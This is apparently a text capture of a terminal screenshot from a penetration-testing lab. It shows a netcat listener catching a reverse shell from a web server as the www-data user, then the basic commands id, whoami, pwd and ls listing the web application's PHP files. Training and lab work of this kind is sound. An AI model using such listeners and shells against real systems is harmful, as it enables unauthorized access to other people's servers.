 sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.75.102] from (UNKNOWN) [10.10.10.60] 59905
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
pwd
/var/www/html/research560
ls
attack.html
index.php
login.php
loginform.php
logout.php
main.php
prepend.inc.php
register.php
registeruser.php